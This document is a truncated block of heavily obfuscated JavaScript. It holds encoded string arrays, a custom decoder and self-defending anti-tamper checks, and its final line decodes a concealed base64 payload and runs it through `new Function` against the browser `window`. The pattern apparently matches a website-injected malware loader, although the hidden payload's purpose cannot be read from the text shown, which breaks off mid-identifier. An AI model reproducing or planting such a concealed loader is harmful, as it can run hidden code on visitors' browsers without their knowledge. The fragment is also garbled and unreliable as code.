vL5D25Av3bpsLnJCeSWC29nsgD5','vNPAEeP5D25wmui0wtfgrgeXzfHvwfjQuZfJBKXdzfHo','Ee5dD25lBtrSv1nJCeSWC29nsgC0tMPRC0OYvNfuAvvU','s1n0teTeqJrorev6tenJAMngwNfkEwTYu3LND2vezZbo','C29nsgCWwxPJC0OYrJvnBwTUs1n0teTeqJror00WtenJ','mdLTwvHOweP5D25ABMrxwKv4DgiYEfHorwnUtenKEveY','muPRwKu0ngiZvNHuBe1UtenKr1eYouvwmuv4tw1AAeP5','rei0t0rcA0Xdy3LzvxrgsNLRCLn5z3DLre0YtwL3BLLQ','q2rytJfKDfyXqNHrmwrqy1nJC0OXzfnKr05iturgC1z6','vxnkm1v3wgXrBKTtDeXlrei0tKrKAeXdzhjkwe0ZsNLR','yZrImwH1uNLJC0OXzfbIBLjyvvDOA1nhmxjKEwnZsJfJ','uLrvmNn2zg5gseP5D25ArxC0vJfKuvriww5mq2rXyLD0','D2vettrnq3DUuMS4Cfjty3blmhnVtuHNEK5Qy3nkEKPc','u3rms0rcne0YrMHmq2m0wNPwA0P5A3jtEwD3zurKA09t','EwnZsJjVngeWmwPvmNrxvJa5nuP5D25Ivu5YwLDRngeX','Eu5QtxnkmMX0zdfzBKTtDeXlrei0tJjrEeXdzfjsvKi1','sMLnExDUyta0B1nty3blmhnVtuHNEvLQuxnkEwXhvMPn','rei0twPSAuXdzfnLvvv4sNLRCLn5z3DLrfv6twL3BKPh','BeDwAK1Us1n0ta','CeSWC29nsgD6tLDnC0P6sKjKmNDUs1n0teTeqJromLPS','C0P5A3jtEwD3zurjm01dD25nq016tKnJCeSWC29nsgC0','mLzyvhPbBKXdzgXLsfjRvMToDMrhDhHkExDUyurcmfPf','vvCXvgj6rNDJu2nZsJbgt2fTCgPrmJG0sNL3BLz6wKvA','whbQy1HsB1PfnxHkExDUvNPKyvKXwJjoshbyvdjvBKXd','AK16tenJCvjSBeXkEwTYu3LND2vez3Doq3DUwLDWt0Pt','m0P5Bgrmru5IvLnND2veAg1zu3DUu3LvmKPty3byvdfT','tNL3BKTUvMjHAwnWsZbZB01izZbAveLZsNLznvfRD25l','rLrxEgTvrZf2tLC1seP5D25wEMmXtti4ngeXzfHoALfU','ExDUytjovfLxyZrHmwTUtenKwe4ZsNrzAMHYwvzKuvPt','teC4ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrm','ne1QuxLmq2m1zdfcueP5A3jtEwD3zurzmK55D25HvueX','EwD3zurAA01PD25uEvfSuKnJCeSWC29nsgCZtLDfC0OZ','sZbZB01izZror0LZsJfwrviZvw5lu3rms0rcne4YtMTm','vdbWm0P5A3jtEwD3zurJm01tD25JA3H0v0nJCeSWC29n','rMvSBfnArwX4sNL3BLKYzfDzmhD6yLrzBKXdzhburejk','zeHwEwjPqM1xmvfVtuHNmu1TvxnkmNrps0vRBKTwmg9L','CLn5z3DLrfPPwML3BLfRsLbwEwnWsZbZB01iz3PnEMDZ','me5uvxnkExbhv1vZBKTtDeXlrei0t0DrEeXdzejKve5T','n2zkD2TpvW','C0OXuKzJq1fUs1n0teTeqJrov0u0tenKCKPyttnkEwTY','qLHLrMrqzvnJC0OYtK9zvMryvwXcyuP5D25LrgHYww5k','DeXlrei0tNPNEeXdzgLnmJLXsNLRCLn5z3DLrgHTtNL3','ELPRwta4D2rRovHvwfvUtenKCu9hDeXIBe5YuwXKu2rt','zeTwBvjutuzJBKXdzfHvve5QveHkCe9hnxHkExDUwJbo','qJrnALuWtenKq1fRovHkEwTYu3LND2vewtroExDUzvyW','zurAAK9dD25nA0yZyKnJCfHtEhPxmdbVtuHNme56sxnk','mgrysNvjsfjIv0nND2vevtbnExDUzfrczvzdy3byu2Hh','y3nkmJq0yJjADLuYouvrmKvUtenKwfvxuMTwAKjTt1HW','sNLRCLn5z3DLrff5wvn3BMvSsxbvu2nWsZbZB01izZjo','u3LND2veAgPoExDUyvCXm1zPy3blmhnVtuHNELPQsxnk','tuHNmK5QrxnkEMWZvuu4BKTtDeXlrei0tMPrnuXdzfrw','BfPdD25lBLzIywLJCeSWC29nsgCWt1DrC0OYBefovNnU','u3LJC0OZrKrHmvj6u3K5ALiZrw5mq2ryvwTOBwvgz3PA','rw5mq2ryvhPvCG','n2rTrNLjrw85whPcne9estvoAMC1tw1vn2qYAhbIr1vV','r3rPvJa4meP5D25HmdvVwKzcDgiYtLHovK1UtenKwe5T','tMLJC0OZrLrImJv0yLC5m2nirw5mq2ryvuHcALzfndfn','tuHNEvLQy3nkEwXhvMPnBKTtDeXlrei0twPwBeXdzfDo','tLDOALzhwKXJBgrqyLnJC0OYtLLwmLzXt0D0r0P5D25w','wuXsDu8','z3HABvvZsJfgrLviA25lu3rms0rcne1QuM1mq2rhvhLS','CLn5z3DLre00wLn3BKPTvK1Au2nWsZbZB01izZroAMnZ','CgTtBtf2zw1WEeP5D25ImJfYtvHcDgeYmvHvBuvUtenK','tLDnneXdzhLurZfzsNLRCLn5z3DLrgrRwxL3BLPttM1o','uwPgD1KXuJburK1UtenKBLPhvNjHvZfYtKnJC0OZqKrI','tLDfBKXdzfHoAMrQu2Pomu5TBhHkExDUvNPsCwiYzZrH','Bvf6tenKmwnfsxHkEwTYu3LND2vevtboq3DUvtfKCfzt','Eu1Qz3nkm3bhyvvvBKTtDeXlrei0twPvEuXdy3fAvtGW','EwnWsZbZB01izZrorevZsNLSr1zQtw5lu3rms0rcne1T','vgDVtuHNEu1QvxnkmeyXttjzBKTwmg9Hq3GYtercne9d','vNPADfPgyZnIr1jkyLC4mKP5D25wmuj5wwTwEvfTuKPz','Evz6wxzzmhrysNL3BLz6vNDzmgD6y0Dou2jxoxfkExDU','wKvODgiWBhDzu2nZsJbgvgiZCfHvBtv5yKzJBKXdzfHv','BKTtDeXlrei0twPoBeXdzdzsBwXgsNLRCLn5z3DLreKY','teTeqJrnBvPStenKmwnfsxHkEwTYu3LND2vezgHoq3DU','mJqWndCZvLjPvu1k','tenKwe5etMPwBe52tvzKuLDetw5mq2rytLu5ELyXsNHu','rei0tKrJmKXdy21pvuPnsNLRCLn5z3DLrfuYtNL3BMvS','u3rms0rcne4Yttrmq2rkwfy1u0P5A3jtEwD3zurJEfPd','v1PIvfnND2vey3Hnu3DUzfrczvzdy3byu3H6vZaWB01i','nZuYmtKZzMXbuvrq','v2LND2vez3PzAxDUzwTACfjty3byu2GWzvHcBgiYwwDK','vxHkEwTYu3LNDW','tJjsu1uYovnzwevUtenKwfqYmvnwmdG1v214seP5D25H','sNLRCLn5z3DLrfjTtLn3BLPttM1oEwnWsZbZB01izZjz','zurrmK55D25rA0PqvNLJCeSWC29nsgCYt0rzC0P6sKjK','BgTmq2rSywS0BeP5A3jtEwD3zurjmK5PD25vBMXgtvnJ','sfO0utbJBKXdzfHovgD3vJa5wvnSzfbLu2nZsJfKuwrh','Bgrqv1OXyM1oma'];var _0x5847420x=_0x5847420d;function _0x5847420d(a,b){a=a-0x1c5;var c=_0x5847420c[a];if(_0x5847420d['GvAIyC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5847420d['SLmnsO']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5847420d['yOeWCN']={},_0x5847420d['GvAIyC']=!![];}var e=_0x5847420c[0x0],f=a+e,g=_0x5847420d['yOeWCN'][f];if(g===undefined){var h=function(i){this['infnUo']=i,this['gMjKFP']=[0x1,0x0,0x0],this['JloZpX']=function(){return'newState';},this['hfFkqj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cEMAzI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yRYFME']=function(){var i=new RegExp(this['hfFkqj']+this['cEMAzI']),j=i['test'](this['JloZpX']['toString']())?--this['gMjKFP'][0x1]:--this['gMjKFP'][0x0];return this['IHolXQ'](j);},h['prototype']['IHolXQ']=function(i){if(!Boolean(~i))return i;return this['NSlHYR'](this['infnUo']);},h['prototype']['NSlHYR']=function(j){for(var k=0x0,l=this['gMjKFP']['length'];k<l;k++){this['gMjKFP']['push'](Math['round'](Math['random']())),l=this['gMjKFP']['length'];}return j(this['gMjKFP'][0x0]);},new h(_0x5847420d)['yRYFME'](),c=_0x5847420d['SLmnsO'](c),_0x5847420d['yOeWCN'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x5847420d;while(!![]){try{var c=parseInt(s(0x342))*parseInt(s(0x35d))+-parseInt(s(0x349))+-parseInt(s(0x3e1))*parseInt(s(0x284))+-parseInt(s(0x2a9))*parseInt(s(0x21d))+parseInt(s(0x2ae))+parseInt(s(0x345))+parseInt(s(0x39a))*parseInt(s(0x1fa));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5847420c,0xc74ac));var _0x5847420e=window;function _0x5847420f(c,d){var t=_0x5847420d,e={};e['VVvAE']=function(i,j){return i!==j;},e['sNVck']=function(i,j,k){return i(j,k);},e['hDbFe']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0x238)](h['length'],d)&&function(j,k){var u=t,l={};l['wnZVC']=function(p,q){return f['VVvAE'](p,q);},l['YLRuO']='object';var m=l,n=f[u(0x20f)](g,this,function(){var v=u,p=m[v(0x1d5)](typeof window,'undefined')?window:typeof process==='object'&&typeof require==='function'&&typeof global===m[v(0x299)]?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x24d));return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[u(0x1ef)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5847420f(_0x5847420e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgyOTY4OTJkPVsnV1JIcndiN'+_0x5847420x(0x3f4)+'A5cCcsJ1dPQmNVYTRLa0cnLCdXUlpkR2U'+'5RkRHJywnV1JWY1RTa0xXUXRjVmEnLCdX'+_0x5847420x(0x298)+'09Hc2c4bzd1VycsJ1dQL2NQeExvVzdTJy'+'wnVzRIaWZDa2lXNjQnLCdXNXVkV1FlRFd'+'QZScsJ0ZTbzlXUEQ4YnEnLCd2bWtWQjNS'+_0x5847420x(0x221)+'GtMVzZhQScsJ284b0pmSWV3JywnV1FkZF'+_0x5847420x(0x3d9)+'KaC9jR0NvaycsJ0RTa2RwQ2swV09hJywn'+_0x5847420x(0x2d7)+'CcsJ2Y4b0huMzNkUHEnLCdXUFJjTTBIUF'+'c3ZScsJ2RDb1lmdEtZJywnamhaY0t2Q04'+'nLCdXUFpjSXR1SmpHJywnc0NvbG1Db0lv'+'RycsJ1c1bkRrME92JywnZTE3Y1R3T3YnL'+'CdXUjQ2dVNrb2FTa1Z1OG9RV1FGZFRIM2'+'NTVycsJ3Vtb3lBc0JkUWEnLCdXNDUzbEN'+'vT3dXJywnV09MWUVzZGRSRycsJ1dPdlFX'+_0x5847420x(0x324)+_0x5847420x(0x3ed)+'MnLCdXNFcvV1BlQVdPeScsJ2cxL2RUU28'+'5VzVHJywnc3VWY1B0VGUnLCdFbW9HRlpS'+'ZFVhJywnV09sY0pTa01XNXVSJywnaThvQ'+_0x5847420x(0x404)+_0x5847420x(0x1de)+'LRjMvY1NXJywnV1BSY1B4emNXNXknLCdX'+'N2xkSnJCY05yUycsJ2hTb09hV3VTJywnV'+_0x5847420x(0x264)+'wnVzZKZEdH'+('M2NNSEsnLCdXUDdjRzM1UFc2bScsJ2VTa'+_0x5847420x(0x1cf)+'c3VmNPZkQzV1BhJywnVzZ4Y0xLWFFXUUM'+_0x5847420x(0x3a1)+'cHhKZE9TbzJXN2knLCdXUW10V1FmUG5HJ'+_0x5847420x(0x2e6)+_0x5847420x(0x31f)+'DbzFpTmVWJywnakNvdWtHOHQnLCdEbW9k'+_0x5847420x(0x333)+'HcwbycsJ1dReGRJQ2tRdXFTJywncG1vMG'+'5tb1l2YScsJ1dPVmRPOG9uVzczY1VXJyw'+'nRWdyeWY4b0YnLCdXUnhjVUNrVVdSN2NW'+'YScsJ3o4a0NzTE5jUEcnLCdmYUtzZjhrV'+'ScsJ2RNaGNKd0t3JywnbmZKZFFTb3dXNk'+'MnLCdjOGttV1JEdndHJywnbzhvZ2FaS0c'+'nLCdXUjdkUWRWZFYwOCcsJ0NtbzBwOG9y'+'a0cnLCdjQ2tZV1BuWXlhJywnVzc1ZWp4Y'+'TQnLCd4U29yV1JUemVHJywnVzc3Y1MwbW'+_0x5847420x(0x3aa)+'PJywnV08zZElta3h1ZFcnLCdFbW80RkpS'+'ZE5XJywnZngzZFFtbzNXNkMnLCdXUmhkV'+_0x5847420x(0x21e)+'dRSDlFSU5kVnEnLCd6Q29Obm1vaG9HJyw'+'nV1JoZFZDbzBzMXknLCdXUlBOV1JWZFZD'+'a2wnLCdtQ28vZUtkZFFxJywnV1FxZFdPd'+'nZoRycsJ1dROTRFYmxkVEcnLCdXNFNqV1'+'BpSVdPMCcsJ1dQL2RTU29KVzRSY0hhJyw'+'nVzRSY05Db3pXUFRkJywnV095Sm9Db3F6'+'VycsJ29Tb0hnbW96ckcnLCd6d2RjSkpUR'+'ycsJ3JNM2RNbW9jV1IwJywnRFNvWmhnS1'+'UnLCdXUU9m')+('bFNvbkNhJywnV1EvZFM4b2RXNi9jSFcnL'+'CdXUlpjVFdtMGhhJywnV09oY0xDa1FXNk'+'dWJywnVzcvY0p4aUxtRycsJ2NkOFNqQ2s'+'wJywnZG1vYWowTmRSVycsJ3U4b0t5WU5k'+'VmEnLCdBOG9WcklaZExxJywnY0NvZmVmQ'+'mRWRycsJ1c0L2NWZ1JjVG1vcycsJ3JNZG'+_0x5847420x(0x41b)+'4a0tCZ1ZjUFcnLCdXT0ZjSGdMOFc3NCcs'+'J2ZnbGNJZWVIJywnZzhvY29ZS3YnLCdXU'+'WRjSG1rMldSZGNHcScsJ3M4b1JDY1pkS1'+'cnLCdGOG95bG1vWGhxJywnZjhraVdQRGp'+'3YScsJ2Jta0hXT2pvQkcnLCdEdnBjSnMx'+'VicsJ0VoL2RTOG92V091JywnZTNWZFFTb'+_0x5847420x(0x3ec)+'pXNk8nLCdBQ290aTFhSCcsJ1dPWmRNMWp'+'qdEcnLCdXNm5sazhrUldQOCcsJ1c0eGNR'+'S1BkV1FlJywnV1FaZEh0UmRIZ0snLCdXN'+'0JjUFNvVVdSSHQnLCdXNUxnYVNrZFc1Ry'+_0x5847420x(0x3d0)+'0UycsJ2k4a3JXUXZ2dHEnLCdEaEpkTVNv'+'RGJXJywnb1NrTnBTazNXUkMnLCdBbW8wV'+_0x5847420x(0x252)+'xXUW5WcEcnLCdXUVpkUThrb0RKdScsJ1d'+_0x5847420x(0x355)+_0x5847420x(0x2e3)+_0x5847420x(0x1d7)+'RkY01hJywnVzd6Um5OR0InLCdmQ29tZm1'+'vQkRhJywnVzRKY044b2xXUHIzJywncDhv'+'cmk4b3V1VycsJ1c1VmNWMDQ5V1FtJywnd'+'XgzZEw4b2ZrYScsJ1dSWmNMQ2tzV1BSY0'+'hHJywnZGh0')+(_0x5847420x(0x2a6)+'nhkUm1venplaScsJ1c1TENleG1lJywnRm'+'1rb0ZMSmNOVycsJ2tDa21xdjRwJywnV1J'+'QMnpkdGRUYScsJ1c3NThqTVNoJywnVzZQ'+'WW5ta3UnLCdkOGtVbkNrRVdSYScsJ1dPQ'+_0x5847420x(0x341)+'NvSm91eTcnLCduQ2swa3NKY0hHJywna1N'+'vOGxORmRMVycsJ1c1dnVoQ2tiV1B5Jywn'+'YjBkY0owOFknLCdyU29sRUkzZFRHJywnV'+'1EvZEk4b1F0S2UnLCdXNkhvYnVPKycsJ1'+'c0TmNPMTdjSENvWicsJ1dPUDBFc3BkUVc'+_0x5847420x(0x2bc)+'bnEnLCdkOGtSbThrU1dSRycsJ1c2QmNRM'+_0x5847420x(0x366)+'FCY0hTa0VXUk5jT2EnLCdzQ29GV1FQaGZ'+'HJywnZ1NvNWtLZGRIVycsJ1dPdGNNTUwz'+'VzZxJywnbXZsY1R1ZS8nLCdlbWtZaHJaY'+_0x5847420x(0x25c)+'NrOCcsJ1c2RmNOQ29tV1FyYicsJ1c2eGN'+'OdVdxV09XJywnVzRsZEpjdGNRcnknLCds'+_0x5847420x(0x403)+'29BYThvcWVXJywnQ3cvZEk4b0JhYScsJ2'+_0x5847420x(0x373)+'sJ1c1WEptbW8wRFcnLCdnU2tMZVNrNldS'+'NCcsJ2d4eGNRTEdPJywnVzZiOGFta3RXN'+_0x5847420x(0x36f)+'RWcScsJ1dQeGNPbWtMV1JoY0txJywnYkN'+'rUVdSYmRyVycsJ1dRdGRKdzlEdEcnLCdX'+'NXhjTzN5cWZxJywnV1EwaFdRcjJrcScsJ'+_0x5847420x(0x22a)+'dXUEpjVUty')+(_0x5847420x(0x2fd)+'0hDaytXUEZjR3EnLCdkM05jTExXYicsJ1'+'dPcjRXUnhkTjhrRScsJ0RTb1piS2VBJyw'+'nZXIwa2pDa1gnLCdtMnlaV1FIWCcsJ1dR'+_0x5847420x(0x385)+_0x5847420x(0x41f)+'9nVzZkY05hJywndUtuUm5Tb2gnLCdhTVd'+'YV1FmUycsJ1dQTmRTQ2tLQmMwJywnZG1v'+'Vm9LWmRMcScsJ1dSdGRWOG9iVzZWY0hXJ'+'ywnVzRKY0p3RHdXUlMnLCdXNW1OVzdwZE'+'dtb2YnLCdqbWtUYzhrYVdSMCcsJ1dQOGx'+'lbW8rcmEnLCdXNUpjUzNLTFdQSycsJ3Nm'+'ZGNTU285VzZtJywncENvaWtYT2gnLCdXU'+'UpjTXZmWlc0YScsJ1c2VGNsOG92RGEnLC'+'dvbWtEYVNrYldRQycsJ1dRbWxXUVhPaHE'+'nLCdXUmxjVHZQY1c2YScsJ0E4b3pkbW9X'+'aFcnLCdXUERvV1BwZE5Da3UnLCdXNkQvc'+'E5pLycsJ1dPQmROcXRkVU1XJywnV1FaZE'+_0x5847420x(0x2f4)+_0x5847420x(0x246)+'ZEltazRzY0snLCdXUGxkSENvekZmNCcsJ'+_0x5847420x(0x393)+'csJ1dRZmRXT1pkTThrMScsJ1c1bUFXNUZ'+'kVENvMycsJ1dSQ1RXT2J3cGEnLCdxeHZ4'+'Z1NvVCcsJ1dQSmRJbWt4dXNTJywnVzcvY'+'0g4a29XT0xVJywnRWYzZFZTb3lhcScsJ3'+_0x5847420x(0x318)+'lZGRRbW9nalcnLCdXT0ZkU21vaUJlYScs'+'J1dRL2RMbW9SVzZoY09XJywnVzdER2ttb'+'2x6cScsJ1dPVmRNQ29UVzZ0Y09hJywnYm'+'1rN2g4a09X')+('UGEnLCdXUXBkSThrWnJXOCcsJ1c3S2NXU'+'mlmV1JDJywnYzB4Y1VnMGUnLCdCU29nQ2'+'RWZFRHJywnV1BuNVdRL2RPQ2tsJywnVzV'+'4Y1B3SDRXUVcnLCdXUjhnbUNvSHNxJywn'+'V1FWZE9Db1V6ZzgnLCdXUVJkS3Z2YUNHJ'+'ywnaXY0YVdQMWwnLCdtbWtLbDhrU1dSNC'+'csJ244b0VpQ29nQVcnLCdxbWtQcWYvY1B'+'XJywnZHVoZE84b0VXNW0nLCdBU29CclhS'+'ZE5HJywnV1A0eGRtb1ZxRycsJ2FDa2xwS'+_0x5847420x(0x24b)+'NJbW93V1FYMycsJ1c3M2NHMnJmV1EwJyw'+'nV1BGZFZta3FESG0nLCdwOGtjYThrNldQ'+'aScsJ3ZoWmRKQ29WZXEnLCdXUTNjTVNrR'+'Vc3eTInLCd2dWhjUlhQRCcsJ1dROTBXUn'+_0x5847420x(0x362)+'sY00wckVXNTAnLCdXNHJSa2ZLQScsJ1c0'+'bGNRdW1TV1JHJywnVzdYZWZTa0tXNTAnL'+'CdqbW9GYzhvdkRHJywnVzV2RWNTay9XNF'+'MnLCdXUXBjRzhrM1dSdGNVcScsJ1c2aGN'+'RMERXV1E0JywnVzRXMldSR2ZXTzgnLCdx'+'MUJjTHFiOCcsJ3AzQmRLU284Y3EnLCdmM'+'HE1V09MUScsJ1c2SHBsQ2tGVzY4JywnVz'+'YwdFdRcWNXUnUnLCdXUS9kT0NvaUZLbSc'+_0x5847420x(0x32b)+'RycsJ1dSL2NHMHZDVzVhJywnQThrVnp4M'+_0x5847420x(0x418)+'1rSldRaGNWYScsJ1c2eGNUZW1GV1JTJyw'+_0x5847420x(0x407)+'JywndmZKZExDbzNXUlMnLCdXN1RjbWdHQ'+'ScsJ1c1WEdjdUdsJywnVzdDR1dQcVVXUG'+'UnLCdXUG5j')+(_0x5847420x(0x31c)+'HF2RScsJ2oyZGRMbW9EVzZTJywnVzZwY1'+'VnUmNNbW9BJywnV1JGZEo4azR6RzQnLCd'+'XT05kT0NvMlc1M2NTcScsJ1dSN2NVdTFi'+'VzVTJywnV1JoZFJTa3REYmEnLCdtQ28rY'+'VdxMicsJ1c3M2RISi9jSFcwJywnQ0NvMl'+_0x5847420x(0x242)+'JTmRJRycsJ3RmSmROU29oZkcnLCdXNTV1'+'aFNrdFc3eScsJ3lNTDRrQ29CJywnV1EwU'+'1dPblJiVycsJ3owTmNHSXZWJywnV09WZE'+'dTazh6WVcnLCdqQ29DZlNvb3NhJywnV1F'+'KZEd1VHlxRycsJ1c2WmRMckJjVlhTJywn'+'V1JwZExta3FzYmUnLCdXNFJkSUpSY1F0d'+'ScsJ1c1OElXUGk4V1B5JywnV1BWY1FTa3'+_0x5847420x(0x3e0)+'DQ1dRbUZXUHUnLCdzU285bVNvQ2hHJywn'+_0x5847420x(0x2a4)+'ScsJ1c0TmNVTi9jVm1vcycsJ1dQSmNUMk'+'x5VzVxJywnYlNrbWVta0pXUjQnLCdXUjd'+'jSklpaGxXJywnV1BGY1VDa0NXNDBUJywn'+'bmZKZE9DbzNXNlMnLCdXNy9kSXMvY1JJS'+'ycsJ3ptb3dqeG00Jywnc3ZsY0xyUEInLC'+'d2U29tQXJKZFJxJywncHczZEptbzVXN2U'+'nLCdXT2xkR21rNHRkNCcsJ1c2NWplOGtl'+_0x5847420x(0x205)+'WhHJywnV1FoZFNISmRUZUsnLCdseFpkVj'+'hvSFc1eScsJ1c0ai9hbW93cUcnLCdFSzN'+'jVkk4JywnZEtOY08xbWYnLCduQ292Zjhv'+'YkFxJywnYVNrSEV1U20nLCdkbWtvYzhrW'+'VdSaScsJ1dPNG12U29oV1FLJywnazNtK1'+'dSMVgnLCdX')+(_0x5847420x(0x409)+'0Nta2NDdlpjUWEnLCdXUkpkTVNreEJZcS'+'csJ1dQM2RQbWsvQnRpJywnV1AzZEpDa3h'+_0x5847420x(0x21f)+_0x5847420x(0x25f)+'DFpZlNrYycsJ1dSL2NJbWtZV1BoY1JHJy'+'wnVzZWY1BTb3dXUFRmJywnVzd2Ymw4bzh'+'xYScsJ2F3cGRPbW81VzR1JywnV1IzY1V1'+'OUpXNlcnLCdXUkRqQlozZFFXJywnVzY3Y'+'05LdXNpcScsJ1dPeGRIeFhkdGEnLCdCQ2'+_0x5847420x(0x210)+'XNmxjSk1KY0lDb24nLCdXNDRYVzRKZFA4'+'b1YnLCdXUGIvckovZE5xJywndUxGZE5tb'+'2lXUjQnLCdXUlZjT01IZlc3bScsJ1dQaG'+'NQOGtXV1F0Y0hXJywnRENrR0ZLWmNTcSc'+'sJ3RTa1dGS0pjVlcnLCdEMVZkUThvcWpx'+'JywnVzc1Z25tazlXN2EnLCdXNTNjTXhHN'+'2pXJywnV1FGY01OampXNDAnLCdXN2hkTF'+_0x5847420x(0x3b1)+'3Y1BZYnMnLCdlU29uaEhPZycsJ1dPZGRM'+'bW9IVzY3Y0hHJywnaFNrZW1TazJXUm0nL'+_0x5847420x(0x266)+_0x5847420x(0x365)+'vb0NXJywnV1AvY1ZndmxXNHUnLCdXNTdj'+'SE1hN1dSbScsJ1dRVHN6dGhkVHEnLCdiM'+'WhkR21vSlc1TycsJ1dPYUtqU29hcWEnLC'+'dXT3hkU21rRHN0bScsJ3NDb1NXUnpWbVc'+'nLCdXUmJ5V1E3ZFZtazgnLCdXNWplblNr'+'bldQVycsJ3lTb3ZtdVdqJywnZXJPdmQ4a'+'3QnLCdXUU5kT21vNHZnbScsJ3cwL2RTQ2'+'94V1JlJywn')+('RWhOZFBTb1RXUUMnLCdzMlpkTFNvdG5HJ'+'ywnQmgxK3A4b0QnLCdXN2ZiZHVlaicsJ2'+'l4L2RKOG9mVzU0JywnV1I3ZFByUmRMZUc'+'nLCdXNXhjS0w0K1dSTycsJ1dQV1RuOG9k'+_0x5847420x(0x397)+'3VDcScsJ1dRbGNTMHZTVzdLJywnV1BaY0'+'5ta0pXUXRjT3EnLCdXUG5MenJKZE1HJyw'+'nVzVMK2dTb0N3RycsJ2ZTa1NXUWJsd2En'+'LCdXNnpTbnhxSycsJ2t1VmROQ295bVcnL'+'Cd5dkZjVkp6SicsJ1dRekVCZHBkVFcnLC'+_0x5847420x(0x3f8)+'nLCdXNUNXV09hZ1dRaScsJ0FDbzFXUkxq'+_0x5847420x(0x3b0)+'2lkRycsJ2cxSmNQM1NrJywnVzdOY0oycV'+'dmRycsJ0Rtb2F4c0pkU1cnLCdXT1dmbG1'+_0x5847420x(0x222)+_0x5847420x(0x217)+'G9YV1A1dicsJ1dPcGRUeERNdVcnLCdXNG'+'pkbG1rR1dQMCcsJ1c1WGJkTTQ2JywnVzR'+'kZEl0cGNKWlMnLCdrd1JkTjhvZVc3Qycs'+'J3ROUmRRQ29DaFcnLCdjWWF1ZUNrcCcsJ'+_0x5847420x(0x3fd)+_0x5847420x(0x3bb)+'rNVc2eScsJ1c0bGNTZ2ZYV1E4JywneVNr'+'Y3RMRmNMYScsJ1dSWmNISDRka1cnLCdXU'+'EpkUHc5R3hHJywnVzcvY0lDb1RXUUxEJy'+'wnVzd4Y1MxVmNROG9EJywnaFNraWtta25'+'XUlMnLCdxbW9WdjFWZFZDb0NXNEdnblNr'+'QldPQmRURycsJ1c3VDRld1dJJywnV1FsZ'+_0x5847420x(0x208)+'NORycsJ2R3')+('QmRPU29KVzQwJywnaVNrRGxDa2dXUk8nL'+'CdXUE5jUXdQR1c1RycsJ2tMUmRPbW9ia2'+'EnLCdXT2hkSzhrTndIVycsJ1dPRmRWWjd'+'kS0tLJywncVNvMG9lNEUnLCdhU29paVNv'+'RnJHJywnbnFtVGRta1InLCdXUFJjUVpTM'+'XBhJywnV1F4ZEdhdGRJdk8nLCd3Z2oyZl'+'NvaycsJ1c2N2NQM1pjSjhvcicsJ2xNcGN'+_0x5847420x(0x339)+'ZGNNOGtvV1I3Y1JhJywncW1rb3NlZGNRV'+'ycsJ1dQVmRNQ2tyQWR5JywnQ2U3Y1JaTE'+'knLCd2OG8yYk51QScsJ2Z1N2RUbW9MVzR'+'LJywnVzYvY1BNWHFXUHUnLCdCbW9PcDhv'+'YWxXJywnbFNrdHBTa2hXUmEnLCdubWtuV'+_0x5847420x(0x263)+'90Yng4TScsJ2Z3aGRMU28wbUcnLCduZjd'+'kVm1vMG9XJywnQjhvU1dQYnBmcScsJ3p1'+'cGRMU29YcGEnLCdXNUpjSm1vTFdRMUgnL'+'Cd6OG93bk40bScsJ0JNN2RQQ29aaGEnLC'+'dvTjNkVG1vQmxHJywnV1A3ZE9Ta01DYzg'+_0x5847420x(0x36e)+_0x5847420x(0x3b7)+_0x5847420x(0x2f6)+'hyWkZkS0cnLCdCOG9KbENvbWRxJywnQm1'+'vb1dPSG5lcScsJ1c2M2NHSzdjSThvdScs'+'J1c2bGNTTVBhV1BPJywnczFCY0dyZScsJ'+'3dDbzhXUG5DanEnLCdwOGtwV1BYV0ZhJy'+'wnYmVkY1JoU0gnLCdCOG9FV1E5QWthJyw'+'nVzQvY1BDb29XUExKJywnVzVsY1NNaUFp'+'cScsJ1dQcGRWU29PQzJhJywnZnd0ZEdtb'+_0x5847420x(0x2d2)+'dPUmRNbWtR')+('JywndXdSZFBDbzZXUmknLCdXNnphbkNra'+'FdQbScsJ1dSN2RQU2t1dHFPJywneU14ZE'+'1Tb2ZXUWEnLCd1bW9uV1IxUW1hJywnVzQ'+_0x5847420x(0x350)+'NXhjTm1vYVdRNUsnLCdiZ1ZkVm1vM1c2Q'+_0x5847420x(0x26c)+'dXUUsnLCdXUi9kS0d0ZEh3VycsJ1dPbGN'+'LOGtUVzZlaScsJ1dQbGNNOGtYVzc4dScs'+'J1c2L2NVTUg2V1BTJywnVzVYRGVtb3pBY'+_0x5847420x(0x343)+'RhJywnbE5wY0lOV3QnLCdmZ3BkSVNvTlc'+'1bScsJ1dQSGVXUFJkR21rVicsJ1dPQmRJ'+_0x5847420x(0x2c9)+'GV5ZycsJ1dRRmRVWHhkVXg4JywnV1FsZE'+'w4a1ZGcVcnLCdXT0QxV09aZEpDa1InLCd'+'pQ2tGbnRKY1JxJywnZDhrNGlZUmNNRycs'+_0x5847420x(0x329)+'1B1JywnV1AzZEhDb2pXN05jTWEnLCdXUH'+'RkS1NvUnFndScsJ2pDa0twOGt4V1JhJyw'+_0x5847420x(0x243)+'JywnV1JLNW9Tb3FzcScsJ2dta0pmOGtSV'+'1F1JywnV1BWY09Ta0tXUGRjU0cnLCduV2'+_0x5847420x(0x1d1)+_0x5847420x(0x3ff)+_0x584